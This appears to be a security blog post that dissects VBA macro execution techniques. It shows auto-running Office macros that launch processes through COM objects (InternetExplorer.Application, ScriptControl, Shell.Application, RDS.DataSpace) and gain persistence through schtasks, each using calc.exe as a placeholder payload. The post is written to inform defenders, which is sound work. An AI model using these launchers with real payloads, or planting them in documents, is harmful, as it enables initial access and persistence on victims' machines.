VBA Bazooka: Different Ways of Launching
Dissecting Advanced VBA Macro Execution Techniques.
The Unyielding Threat: Dissecting Advanced VBA Macro Execution Techniques
The digital threat landscape continues to witness the sophisticated weaponization of VBA macros by advanced adversaries. Despite heightened security controls and widespread awareness campaigns, attackers persistently exploit the deep integration and inherent trust models of Microsoft Office applications to gain initial access. Our analysis moves beyond basic AutoOpen and Document_Open triggers to explore the more obscure, potent launchers being actively deployed in current campaigns. We will deconstruct techniques such as using the InvokeVerbEx method for shell execution and leveraging the RDS.DataSpace object for COM manipulation—methodologies we have consistently observed in operational environments. Working at SCIAT AFRICA has provided definitive evidence of how these methods effectively bypass application hardening and endpoint detection solutions, demonstrating an urgent need for defenders to deepen their understanding of this continuously evolving attack vector.
The Art of Macro Execution: Beyond AutoOpen
In the evolving landscape of VBA macro security, attackers continue to develop sophisticated techniques to bypass detection and execute their payloads. While traditional methods like AutoOpen and Document_Open remain prevalent, advanced actors are leveraging COM object hijacking and script control to enhance their tradecraft.
Classic COM Object Launching
vbSub Document_Open() MyMacro End Sub Sub AutoOpen() MyMacro End Sub Sub MyMacro() ' InternetExplorer.Application Technique Dim ie As Object Set ie = CreateObject("InternetExplorer.Application") ie.Navigate "javascript:new ActiveXObject('WScript.Shell').Run('calc.exe')" ' MSXML2.ServerXMLHTTP + WScript.Shell Dim xml As Object, ws As Object Set xml = CreateObject("MSXML2.ServerXMLHTTP") Set ws = CreateObject("WScript.Shell") ws.Run "calc.exe" ' Windows Media Player OCX Dim wmp As Object Set wmp = CreateObject("WMPlayer.OCX") wmp.URL = "file:///c:/windows/system32/calc.exe" End Sub
This approach demonstrates multiple COM object abuse techniques:
InternetExplorer.Application leverages JavaScript execution within a browser context
MSXML2.ServerXMLHTTP combined with WScript.Shell shows layered object creation
WMPlayer.OCX misuse illustrates how media controls can be weaponized
Demo video
DotNetToJScript Style Execution
vbSub Document_Open() MyMacro End Sub Sub AutoOpen() MyMacro End Sub Sub MyMacro() ' Method 3: DotNetToJScript style COM approach Dim sc As Object Set sc = CreateObject("ScriptControl") sc.Language = "JScript" sc.Eval "new ActiveXObject('WScript.Shell').Run('calc.exe',1,false);" End Sub
This technique is particularly interesting because it:
Uses ScriptControl to create a JScript execution environment
Demonstrates cross-language code execution within VBA
Shows how .NET concepts can be adapted through COM interfaces
Demo video
## InvokeVerbEx and RDS.DataSpace Techniques
In our continued exploration of sophisticated VBA macro execution techniques, we now examine two particularly interesting methods that leverage Windows Shell components and remote data services to bypass security controls.
InvokeVerbEx: File Association Abuse
vbSub Document_Open() MyMacro End Sub Sub AutoOpen() MyMacro End Sub Sub MyMacro() Dim objShell As Object Dim objFolder As Object Dim objFolderItem As Object
1
2
3
4
5
6
7
Set objShell = CreateObject("Shell.Application")
Set objFolder = objShell.NameSpace("C:\Windows\System32\")
Set objFolderItem = objFolder.ParseName("calc.exe")
If Not objFolderItem Is Nothing Then
objFolderItem.InvokeVerbEx "open"
End If
End Sub```
This technique demonstrates file association hijacking through Shell.Application:
Shell Namespace Browsing: Accesses the System32 directory through COM
File Parsing: Locates the target executable using ParseName
Verb Invocation: Uses InvokeVerbEx with the “open” verb to launch the application
Demo video
ShellExecute: Direct Process Creation
vb
A more direct approach using ShellExecute:
Direct Execution: Bypasses file parsing by directly calling ShellExecute
Window Management: The final parameter controls window visibility
Minimal Footprint: Fewer COM interactions than the InvokeVerbEx method
RDS.DataSpace: COM Factory Abuse
vb
Sub Document_Open() MyMacro End Sub Sub AutoOpen() MyMacro End Sub Sub MyMacro() Dim rds As Object On Error Resume Next Set rds = CreateObject("RDS.DataSpace") If Err.Number = 0 Then Dim factory As Object Set factory = rds.CreateObject("WScript.Shell", "") factory.Run "calc.exe", 1, False End If On Error GoTo 0 End Sub
This method represents a significant escalation in technique sophistication:
RDS.DataSpace Object: Originally designed for remote data access, now weaponized
Object Factory Pattern: Creates objects through a factory interface
Error Handling: Includes defensive programming to handle potential failures

## Scheduled Task Persistence: The Stealthy VBA Execution Method
In the ever-evolving arsenal of VBA macro techniques, attackers have developed increasingly sophisticated methods to maintain persistence and evade detection. One particularly effective approach involves leveraging the Windows Task Scheduler through macros, creating a powerful persistence mechanism that survives reboots and application closures.
### Scheduled Task Deployment via VBA
vb
Sub Document_Open() MyMacro End Sub Sub AutoOpen() MyMacro End Sub Sub MyMacro() Dim ws As Object Set ws = CreateObject("WScript.Shell") ws.Run "schtasks /create /tn ""TestTask"" /tr ""calc.exe"" /sc once /st 00:00", 0, True ws.Run "schtasks /run /tn ""TestTask""", 0, False End Sub
### Technical Breakdown
This technique demonstrates a two-stage approach to execution:
Stage 1: Task Creation
Uses
schtasks /createto establish a scheduled task named “TestTask”Configures the task to run
calc.exeas a demonstration payloadSets execution for a specific time with
/sc once /st 00:00The
0parameter ensures the command window remains hiddenTrueparameter waits for command completion before proceeding
Demo video
Stage 2: Immediate Execution
Uses
schtasks /runto trigger the task immediatelyThe
Falseparameter allows the macro to continue without waitingCreates separation between the macro and the final payload execution
### Why This Method is Effective
From our observations at SCIAT AFRICA, scheduled task abuse provides several advantages for attackers:
Persistence Benefits:
Reboot Survival: Tasks persist through system restarts
Application Independence: Execution continues after Office applications close
Legitimate Appearance: Scheduled tasks are common in enterprise environments
Timing Flexibility: Can be configured for immediate or delayed execution
Evasion Advantages:
Process Separation: Decouples the macro from the final payload
Reduced Suspicion: Task Scheduler is a trusted Windows component
Minimal Memory Footprint: The macro itself contains no malicious code
### Advanced Attack Scenarios
Stay tuned for Part 2, where we’ll dive into even more clever ways macros get the job done!